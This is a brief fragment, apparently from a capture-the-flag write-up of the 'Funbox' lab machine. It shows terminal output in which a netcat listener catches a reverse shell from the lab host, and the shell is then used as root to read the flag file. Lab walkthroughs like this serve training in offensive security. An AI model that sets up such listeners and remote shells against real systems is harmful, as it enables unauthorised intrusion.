 ~/current
rlwrap nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.122.90 38998
sh: 0: can't access tty; job control turned off
# cd /root
# ls
flag.txt
mbox
snap
# cat flag.txt
Great ! You did it...
FUNBOX - made by @0815R2d2
#